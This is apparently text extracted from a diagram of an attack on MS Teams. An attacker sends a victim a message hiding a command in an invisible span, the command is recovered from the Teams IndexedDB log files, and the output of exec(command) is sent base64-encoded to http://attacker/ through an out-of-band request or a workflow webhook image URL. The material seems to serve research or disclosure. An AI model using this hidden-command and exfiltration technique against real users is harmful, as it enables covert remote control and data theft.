 Hello, how
are you?
Hi! I am fine,
wbu?
message: <p>Hello, how are you?</p><span
aria-label="command"
style="display:none;"></span>
message: <p>Hello, how are you?</p><span
aria-label="command"
style="display:none;"></span>
T
attacker@attackerOrg.com
victim@victimOrg.com
MS Teams logs file:
**\https_teams.microsoft.com_0.indexeddb.leveldb\*.log
...
<span aria-
label="command"
style="display:none;">
...
OOB Request:
http://attacker/<base64(output)>
T
Workflow webhook request:
image_url = http://attacker/<base64(output)>
output = exec(command)